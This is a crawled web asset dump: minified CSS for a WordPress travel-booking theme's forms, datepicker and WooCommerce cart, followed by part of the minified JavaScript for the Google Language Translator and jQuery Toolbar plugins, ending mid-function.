.delete-entity:hover{background-color:#D32F2F!important}.gradient-button.view-booking:before{content:'\e878';top:9px!important}.gradient-button.review-booking{margin-left:7px;background-color:#00bfa5}.gradient-button.review-booking:before{content:'\e885';top:8px!important}.page-template-page-user-account .main>.wrap>.row>section>article,.page-template-page-user-content-list .main>.wrap>.row>section>article,.page-template-page-user-submit-content .main>.wrap>.row>section>article{display:block}.page-template-page-user-account .main>.wrap>.row>section,.page-template-page-user-content-list .main>.wrap>.row>section,.page-template-page-user-submit-content .main>.wrap>.row>section{margin-top:30px}@media screen and (max-width:960px){.page-template-page-user-submit-content .inner-nav,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav{width:27%}.page-template-page-user-submit-content .tab-content,.page-template-page-user-account .tab-content,.page-template-page-user-content-list .tab-content{width:73%;padding-left:20px}}@media screen and (max-width:590px){.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.page-template-page-user-account .tab-content,.page-template-page-user-submit-content .tab-content,.page-template-page-user-content-list .tab-content{width:100%;margin-bottom:20px}.page-template-page-user-account .tab-content,.page-template-page-user-submit-content .tab-content,.page-template-page-user-content-list .tab-content{padding-left:0}}.fs_content_single{margin-bottom:20px!important}.fs_content_single th{background:none;width:30%}.fs_content_single th,.fs_content_single td{padding:12px!important}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{text-align:left;-webkit-font-smoothing:antialiased;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;transition:all 0.2s ease-in}div.selector,div.checker,div.button,div.radio,div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{cursor:pointer;margin:0;padding:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;transition:all 0.2s ease-in}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:8px 10px;border:1px solid rgba(0,0,0,.2)}select.uniform-multiselect{min-height:90px}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{border:1px solid rgba(0,0,0,.2);position:relative;overflow:hidden;width:100%!important;padding-left:15px;background:#fff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px}div.selector span{position:relative;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;background:none;cursor:pointer;width:100%!important;padding-right:30px;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div.selector span:before{font-family:'Material Icons';content:"\e313";position:absolute;right:10px;font-size:23px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;font-family:sans-serif!important;border:none;background:none;position:absolute;top:0;left:0;width:100%;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px}div.checker{position:relative;top:0;margin-right:12px;float:left}div.checker,div.checker span,div.checker input{width:24px;height:24px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background:#fff;border:1px solid rgba(0,0,0,.2);position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}div.checker span.checked:before{font:normal 15px/24px 'FontAwesome';content:"\f00c";position:absolute;top:0;left:0;color:rgba(0,0,0,.4);width:100%}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;width:100%;text-align:center}div.checker.error span{border-color:#E53935}div.radio{position:relative;top:0;margin-right:12px;float:left}div.radio,div.radio span,div.radio input{width:24px;height:24px}div.radio span{border:1px solid rgba(0,0,0,.2);background:#fff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;position:relative;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio span.checked:before{content:"";width:12px;height:12px;background:rgba(0,0,0,.4);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:absolute;top:5px;left:5px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}.header .mega-menu-link{-webkit-transition:all 0.1s ease-in 0.1s!important;-moz-transition:all 0.1s ease-in 0.1s!important;-o-transition:all 0.1s ease-in 0.1s!important;-ms-transition:all 0.1s ease-in 0.1s!important;transition:all 0.1s ease-in 0.1s!important}.mega-sub-menu article>div{background:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.mega-sub-menu article .details{padding:10px 0 0!important}.mega-block-title:empty,.hide-actions .actions{display:none}.ui-slider-horizontal{height:8px;border:1px solid rgba(0,0,0,.2);position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:0 12px}.ui-slider-horizontal .ui-slider-handle{cursor:pointer;background:#5fc8c2;width:24px;height:24px;position:absolute;top:-9px;margin-left:-12px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-box-shadow:1px 1px 2px 1px rgba(0,0,0,.2),0 0 10px rgba(0,0,0,.3) inset;-moz-box-shadow:1px 1px 2px 1px rgba(0,0,0,.2),0 0 10px rgba(0,0,0,.3) inset;box-shadow:1px 1px 2px 1px rgba(0,0,0,.2),0 0 10px rgba(0,0,0,.3) inset;outline:none!important}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;background:rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.byt-widget-search .slider-container span{padding:8px 10px 0;display:inline-block;font-size:13px}.byt-widget-search .slider-container span.max{float:right}button.ui-button::-moz-focus-inner{border:0;padding:0}#ui-datepicker-div,#ui-datepicker-div *{font-family:'Open Sans',Helvetica,Arial,sans-serif}#ui-datepicker-div,.ui-datepicker{width:280px;padding:0;display:none;background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2)}.ui-datepicker a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:5px 0;background:#fff;border:1px solid #aaa;border-bottom:none}.ui-icon{width:30px;height:30px;overflow:hidden;font-size:0!important;cursor:pointer;z-index:999;text-indent:999em!important}.ui-icon:before{text-indent:0!important;position:relative;top:0;font-family:'Material Icons';font-weight:400;font-style:normal;color:#aaa;font-size:30px;display:inline-block;width:30px;height:30px;line-height:30px;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.ui-icon-circle-triangle-w:before{content:'\e314'}.ui-icon-circle-triangle-e:before{content:'\e315'}.ui-datepicker-prev,.ui-datepicker-next{position:absolute;cursor:pointer;top:5px;width:30px;height:30px}.ui-datepicker-prev{left:0}.ui-datepicker-next{right:0}.ui-datepicker .ui-datepicker-title{margin:5px;text-align:center;font-size:14px;font-weight:700}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:12px;border-collapse:collapse;margin:0}.ui-datepicker th{padding:0;text-align:center;background:none;color:#454545;text-transform:uppercase;font-size:11px;width:14.2857%}.ui-datepicker th span{padding:7px 0;display:inline-block;width:100%;height:100%}.ui-datepicker td{padding:0!important;text-align:center;width:14.2857%;font-weight:600;vertical-align:middle;height:34px;border:none;background-clip:border-box}.ui-datepicker td span,.ui-datepicker td a{text-align:center;width:100%;height:34px;line-height:34px;color:#454545;display:inline-table;font-weight:600}.ui-datepicker .ui-datepicker-unselectable,.ui-datepicker-calendar tbody .ui-datepicker-unselectable.ui-state-disabled .ui-state-default{background:#e8e8e8;color:#454545}.ui-datepicker .ui-state-disabled.ui-datepicker-today span.ui-state-default,.ui-datepicker .dp-highlight.ui-datepicker-today a.ui-state-highlight{background-color:rgba(0,0,0,.1);color:#454545}.ui-datepicker .dp-highlight a.ui-state-default{background-color:#4CAF50;color:#fff}.ui-datepicker .dp-highlight a.ui-state-hover,.ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover{background-color:#ffc107;color:#fff}.ui-datepicker .dp-highlight-end-date span.ui-state-default{color:#fff}.ui-datepicker .dp-highlight.dp-highlight-start-date,.ui-datepicker .dp-highlight.dp-highlight-end-date{position:relative}.ui-datepicker .dp-highlight.dp-highlight-start-date a,.ui-datepicker .dp-highlight.dp-highlight-end-date a,.ui-datepicker .dp-highlight.dp-highlight-start-date span,.ui-datepicker .dp-highlight.dp-highlight-end-date span{background:none!important;position:relative;z-index:2}.ui-datepicker .dp-highlight.dp-highlight-start-date:after{content:"";position:absolute;bottom:0;width:100%;height:100%;background-color:#4CAF50;-webkit-border-radius:25px 0 0 25px;-moz-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px}.ui-datepicker .dp-highlight.dp-highlight-start-date:after{right:0}.ui-datepicker .dp-highlight.dp-highlight-end-date:after{content:"";position:absolute;top:0;width:100%;height:100%;background-color:#4CAF50;-webkit-border-radius:0 25px 25px 0;-moz-border-radius:0 25px 25px 0;border-radius:0 25px 25px 0}.ui-datepicker .dp-highlight.dp-highlight-end-date:after{left:0}.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after{background-color:#ffc107}.booking_form_datepicker{margin:0 -10px}.ui-datepicker-inline{width:100%!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none}.ui-datepicker-inline .ui-datepicker-header{background:none}.ui-datepicker-inline .ui-datepicker-group{float:left;padding:0 10px;width:100%}.ui-datepicker-row-break{clear:both;width:100%}@media screen and (min-width:768px){.ui-datepicker-multi-1 .ui-datepicker-group{width:100%}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3333%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi-5 .ui-datepicker-group{width:20%}.ui-datepicker-multi-6 .ui-datepicker-group{width:16.6667%}.ui-datepicker-row-break{margin:0 0 20px}}@media screen and (max-width:767px){.ui-datepicker-inline .ui-datepicker-group{margin-bottom:20px}}.ui-datepicker-multi .ui-datepicker-calendar{border:1px solid #aaa}.ui-datepicker-multi td{border:none;background:#e8e8e8}.ui-datepicker-multi-2 td{height:37px}.ui-datepicker-multi-2 td span,.ui-datepicker-multi-2 td a{padding:0;line-height:37px;height:37px}section.full-width .ui-datepicker-multi-2 td,.full-screen section.three-fourth .ui-datepicker-multi-2 td{height:50px}section.full-width .ui-datepicker-multi-2 td span,section.full-width .ui-datepicker-multi-2 td a,.full-screen section.three-fourth .ui-datepicker-multi-2 td span,.full-screen section.three-fourth .ui-datepicker-multi-2 td a{line-height:50px;height:50px}.wpcf7-form-control-wrap{width:100%;display:inline-block;padding:0 0 15px}.wpcf7-form-control,.wpcf7-form label{width:100%;max-width:100%}.wpcf7-list-item{width:100%;display:inline-block;margin:0 0 5px!important}.wpcf7-form .f-item{margin-bottom:0}input[type="submit"].wpcf7-form-control{width:auto}.wysija-paragraph{padding:0;display:inline-block;width:100%}@media screen and (min-width:961px){.page-template-page-contact .main .three-fourth{width:60%}.page-template-page-contact .main .one-fourth{width:40%}}@media screen and (min-width:600px) and (max-width:960px){.page-template-page-contact .main .three-fourth,.page-template-page-contact .main .one-fourth{width:100%}}.woocommerce ul.products,.woocommerce-page ul.product{margin-left:-10px;margin-right:-10px}.woocommerce div.product div.summary,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error,.woocommerce-info,.woocommerce-message{background:#fff;-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);-moz-box-shadow:0 0 2px rgba(0,0,0,.2);box-shadow:0 0 2px rgba(0,0,0,.2)}.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0!important}.woocommerce ul.products li.product h2,.woocommerce-page ul.products li.product h2{padding:5px 20px 15px!important;font-size:20px!important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{padding:0 20px 10px}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{margin:0 20px 20px}.woocommerce div.product p.price,.woocommerce div.product span.price b,.woocommerce div.product span.price,.woocommerce ul.products li.product .price{color:inherit;font-size:18px}.actions #coupon_code{width:180px}.woocommerce-variation-add-to-cart{margin-top:1em}.woocommerce table.shop_attributes td p{padding:8px 10px}.woocommerce table.shop_attributes th{vertical-align:middle}.woocommerce table.shop_table th{border:none}.woocommerce table.shop_table td{border-bottom:none;border-left:none;border-right:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{padding:0;list-style:none}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:none;border:1px solid rgba(0,0,0,.1)}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:rgba(0,0,0,.03);color:inherit}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border-bottom-color:rgba(0,0,0,.03);top:-14px}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1);color:inherit;margin:0 0 20px!important}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-color:rgba(0,0,0,.2)}.product-thumbnail a{cursor:text}.woocommerce span.onsale{width:45px;height:45px;line-height:45px;padding:0}.woocommerce div.product span.onsale{top:.5em;left:.5em}.select2-container{text-align:left;font-size:13px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{padding:8px 10px}.widget_shopping_cart_content li{width:100%!important;margin:0;padding:0}.widget_shopping_cart_content img{width:50px}.woocommerce-page .header{margin-bottom:20px}.woocommerce-page .entry-title{padding:0 0 20px;margin:0}.checkout h3{margin:20px 0 30px}textarea#order_comments{min-height:100px}td .wc-item-meta,td strong.product-quantity{display:none!important}.product_list_widget{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between}.product_list_widget li{background:#fff;padding:15px;margin:0 0 20px}.product_list_widget>li .product-title{padding:15px 15px 9px;display:block;font-size:17px;font-weight:600}.product_list_widget>li>span{padding-left:15px;padding-right:15px}section.full-width .product_list_widget li,.widget.full-width .product_list_widget li{width:calc(1/4*100% - (1 - 1/4)*20px)}section.three-fourth .product_list_widget li,.widget.three-fourth .product_list_widget li{width:calc(1/3*100% - (1 - 1/3)*20px)}section.one-half .product_list_widget li,.widget.one-half .product_list_widget li{width:calc(1/2*100% - (1 - 1/2)*20px)}section.one-fourth .product_list_widget li,.widget.one-fourth .product_list_widget li,aside .widget.full-width .product_list_widget li{width:100%}aside .widget.full-width .product_list_widget li>a>img{width:60px;float:left;margin-right:10px}aside .product_list_widget>li .product-title{padding:0}.woocommerce-mini-cart-item .quantity{display:inline-block}li.woocommerce-mini-cart-item{position:relative}.woocommerce-mini-cart-item .remove{position:absolute;top:20px;left:20px;background:#222;color:#fff!important;border-radius:10px;width:20px;height:20px;line-height:20px!important;text-align:center;display:block;font-size:17px!important}.woocommerce-mini-cart__buttons .checkout{float:right}.woocommerce-mini-cart__buttons{margin:0}.wc_payment_method.payment_method_stripe label{display:inline}.woocommerce div.product form.cart .variations label{padding:8px 0 0}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{border-left:0;border-right:0}.payment_method_stripe img{width:40px}@media screen and (max-width:960px){.product_list_widget li{width:calc(1/2*100% - (1 - 1/2)*20px)}}.post-type-archive-product .woocommerce-info,.woocommerce-page .hero-sidebar{display:none}.woocommerce-page.sticky-header .header{position:relative!important}.woocommerce-page.sticky-header .main{padding-top:0}section.related.products{width:100%;display:inline-block}.bookyourtravel-item .wc-block-components-product-details,.bookyourtravel-item .wc-block-components-product-metadata,.wc-block-components-order-summary-item__image,.wc-block-cart-item__image,.wc-block-components-order-summary-item__image,.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-product,table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-product,.wc-block-cart-item__prices,.bookyourtravel-item .wc-block-components-quantity-selector{display:none!important}@media only screen and (min-width:860px){.wc-block-cart-item__product{width:80%;padding-left:0!important;padding-right:0!important}.wc-block-cart-item__total{width:20%}}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,.wc-block-components-panel__button,.wc-block-components-panel__button:active,.wc-block-components-panel__button:focus,.wc-block-components-panel__button:hover{color:inherit!important}.wc-block-components-quantity-selector .wc-block-components-quantity-selector__button{background:#D4D4D9!important;color:inherit!important}.wc-block-cart-item__quantity{display:flex;padding-top:10px}.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{height:auto!important}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row:not(.bookyourtravel-item) .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row:not(.bookyourtravel-item) .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{padding:0 15px!important}.wc-block-cart__submit-container .wc-block-components-button{width:100%!important;padding:20px!important;outline:none!important}.wc-block-components-order-summary .wc-block-components-order-summary-item__description,.wc-block-components-form p{padding:0!important}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product{padding:0 16px 16px 16px!important}.wc-block-components-product-details.wc-block-components-product-details{margin-left:20px!important;margin-right:20px!important}.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{min-height:30px}.wc-block-components-checkout-step__description,.wc-block-components-order-summary .wc-block-components-order-summary-item{font-size:inherit!important}.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{padding-left:0!important;padding-right:0!important}.dd-select label.dd-selected-text,.dd-option label.dd-option-text{line-height:28px!important;padding:0!important}.dd-options{box-shadow:none!important;border-color:rgba(0,0,0,.15)}.widget-woocommerce-currency-switcher a{color:#454545!important}.vc_gitem-zone-mini .vc_gitem-post-data{margin-bottom:0!important}a.vc_general,.vc_btn3{font-weight:700}.number-ico,.no-stretch{display:inline-block}.wpb_wrapper .widget{width:100%}.shadow{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.wpb_wrapper .widget h2:empty{display:none}.main .bg-top-right{background-position:top right!important}.main .bg-top-center{background-position:top center!important}.snow-overlay>div.wpb_column:before{content:"";position:absolute;top:0;right:0;left:0;width:100%;height:95px;background:url(http://themes.themeenergy.com/bookyourtravel/christmas-new-year/wp-content/uploads/sites/29/2019/10/snow-bot.png) center top no-repeat;background-size:100% 95px;z-index:9999}.snow-overlay>div.wpb_column:after{content:"";position:absolute;bottom:0;right:0;left:0;width:100%;height:95px;background:url(http://themes.themeenergy.com/bookyourtravel/christmas-new-year/wp-content/uploads/sites/29/2019/10/snow-top2.png) center bottom no-repeat;background-size:100% 95px;z-index:9999}.text-shadow{text-shadow:0 1px 15px rgba(0,0,0,.65)}@media screen and (max-width:960px){.wpb-content-wrapper{overflow-x:hidden}}.wpb_widgetised_column .byt-widget-search .filter.filter-type-what>div.radio-wrap{-ms-flex-preferred-size:100%;flex-basis:100%}.wpb_widgetised_column .byt-widget-search .filter>div.radio-wrap,.wpb_widgetised_column .byt-widget-search .filter>div.checkbox-wrap,.wpb_widgetised_column .byt-widget-search .filter>div.checkbox{-ms-flex-preferred-size:100%!important;flex-basis:100%!important;-webkit-box-flex:1;-ms-flex:1;flex:1}.row>p:empty,article>div>p:empty,.deals p:empty,.destinations p:empty{display:none;margin:0;padding:0}.wpb_wrapper article>div>p,.wpb_wrapper article figure>p{margin:0;padding:0}.stacked-form{position:relative}.stacked-form input[type="submit"]{position:absolute;top:0;right:0;-webkit-border-top-left-radius:0!important;-moz-border-top-left-radius:0!important;border-top-left-radius:0!important;-webkit-border-bottom-left-radius:0!important;-moz-border-bottom-left-radius:0!important;border-bottom-left-radius:0!important}.stacked-form.large input{height:60px!important}@media print{*{color:#000!important;text-shadow:none!important;background:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;font-size:10pt!important;line-height:normal!important}a,a:visited{text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.wrap,.three-fourth{width:100%!important;max-width:100%}.text-wrap .output p{width:50%!important}.header,.footer,.breadcrumbs,aside,.lSSlideOuter,.inner-nav,.tab-content#location,.tab-content#reviews,.above-footer-sidebar,#things-to-do img,.home-footer-sidebar,.calendar-colors,.calendar,.slider-wrap,.hero-sidebar,.booking_form_controls_holder,.sort-by,.pager,.list-link{display:none!important}.tab-content,.tab-content>article,.static-content,.text-wrap{display:block!important;width:100%!important;padding:0!important}}@media only screen and (max-device-width :1024px){.page-spinner,.page-spinner>div,.page-spinner>div:after{display:none!important;visibility:hidden}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1767091210
body_size: 5621
content:
function GLTFireEvent(lang_pair,lang_dest){try{if(document.createEvent){var event=document.createEvent("HTMLEvents");event.initEvent(lang_dest,!0,!0);lang_pair.dispatchEvent(event)}else{var event=document.createEventObject();lang_pair.fireEvent('on'+lang_dest,event)}}catch(e){}}
function GLTGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null}
function doGoogleLanguageTranslator(lang_pair){if(window.glt_request_uri)
return!0;if(lang_pair.value)
lang_pair=lang_pair.value;if(lang_pair=='')
return;var lang=lang_pair.split('|')[1];if(GLTGetCurrentLang()==null&&lang==lang_pair.split('|')[0])
return;var teCombo=document.querySelector('select.goog-te-combo');var teWrapper=document.getElementById('google_language_translator');if(teWrapper==null||teWrapper.innerHTML.length==0||teCombo==null||teCombo.innerHTML.length==0){setTimeout(function(){doGoogleLanguageTranslator(lang_pair)},500)}else{teCombo.value=lang;GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change')}}
jQuery(document).ready(function($){$('#glt-translate-trigger,#glt-translate-trigger font').toolbar({content:'#flags',position:'top',hideOnClick:!0,event:'click',style:'primary'});$('#glt-translate-trigger').on('toolbarItemClick',function(event){$(this).removeClass('pressed')})});
/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){}
F.prototype=obj;return new F()}}(function($,window,document,undefined){var ToolBar={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.options=$.extend({},$.fn.toolbar.options,options);self.metadata=self.$elem.data();self.overrideOptions();self.toolbar=$('<div class="tool-container" />').addClass('tool-'+self.options.position).addClass('toolbar-'+self.options.style).append('<div class="tool-items" />').append('<div class="arrow" />').appendTo('body').css('opacity',0).hide();self.toolbar_arrow=self.toolbar.find('.arrow');self.initializeToolbar()},overrideOptions:function(){var self=this;$.each(self.options,function($option){if(typeof(self.$elem.data('toolbar-'+$option))!="undefined"){self.options[$option]=self.$elem.data('toolbar-'+$option)}})},initializeToolbar:function(){var self=this;self.populateContent();self.setTrigger();self.toolbarWidth=self.toolbar.width()},setTrigger:function(){var self=this;if(self.options.event=='onload'){$(window).load(function(event){event.preventDefault();self.show()})}
if(self.options.event=='click'){self.$elem.on('click',function(event){event.preventDefault();if(self.$elem.hasClass('pressed')){self.hide()}else{self.show()}});if(self.options.hideOnClick){$('html').on("click.toolbar",function(event){if(event.target!=self.elem&&self.$elem.has(event.target).length===0&&self.toolbar.has(event.target).length===0&&self.toolbar.is(":visible")){self.hide()}})}}
if(self.options.hover){var moveTime;function decideTimeout(){if(self.$elem.hasClass('pressed')){moveTime=setTimeout(function(){self.hide()},150)}else{clearTimeout(moveTime)}};self.$elem.on({mouseenter:function(event){if(self.$elem.hasClass('pressed')){clearTimeout(moveTime)}else{self.show()}}});self.$elem.parent().on({mouseleave:function(event){decideTimeout()}});$('.tool-container').on({mouseenter:function(event){clearTimeout(moveTime)},mouseleave:function(event){decideTimeout()}})}
$(window).resize(function(event){event.stopPropagation();if(self.toolbar.is(":visible")){self.toolbarCss=self.getCoordinates(self.options.position,20);self.collisionDetection();self.toolbar.css(self.toolbarCss);self.toolbar_arrow.css(self.arrowCss)}})},populateContent:function(){var self=this;var location=self.toolbar.find('.tool-items');var content=$(self.options.content).clone(!0).find('a').addClass('tool-item');location.html(content);location.find('.tool-item').on('click',function(event){if(typeof window.glt_request_uri=='undefined')
event.preventDefault();self.$elem.trigger('toolbarItemClick',this)})},calculatePosition:function(){var self=this;self.arrowCss={};self.toolbarCss=self.getCoordinates(self.options.position,self.options.adjustment);self.toolbarCss.position='fixed';self.toolbarCss.zIndex=self.options.zIndex;self.collisionDetection();self.toolbar.css(self.toolbarCss);self.toolbar_arrow.css(self.arrowCss)},getCoordinates:function(position,adjustment){var self=this;self.coordinates=self.$elem.offset();if(self.options.adjustment&&self.options.adjustment[self.options.position]){adjustment=self.options.adjustment[self.options.position]+adjustment}
switch(self.options.position){case 'top':return{left:self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),top:self.coordinates.top-self.$elem.outerHeight()-adjustment,right:'auto'};case 'left':return{left:self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,top:self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),right:'auto'};case 'right':return{left:self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,top:self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),right:'auto'};case 'bottom':return{left:self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),top:self.coordinates.top+self.$elem.outerHeight()+adjustment,right:'auto'}}},collisionDetection:function(){var self=this;var edgeOffset=20;if(self.options.position=='top'||self.options.position=='bottom'){self.arrowCss={left:'50%',right:'50%'};if(self.toolbarCss.left<edgeOffset){self.toolbarCss.left=edgeOffset;self.arrowCss.left=self.$elem.offset().left+self.$elem.width()/2-(edgeOffset)}else if(($(window).width()-(self.toolbarCss.left+self.toolbarWidth))<edgeOffset){self.toolbarCss.right=edgeOffset;self.toolbarCss.left='auto';self.arrowCss.left='auto';self.arrowCss.right=($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5}}},show:function(){var self=this;self.$elem.addClass('pressed');self.calculatePosition();self.toolbar.show().css({'opacity':1}).addClass('animate-'+self.options.animation);self.$elem.trigger('toolbarShown')},hide:function(){var self=this;var animation={'opacity':0};self.$elem.removeClass('pressed');switch(self.options.position){case 'top':animation.top='+=20';break;case 'left':animation.left='+=20';break;case 'right':animation.left='-=20';break;case 'bottom':animation.top='-=20';break}
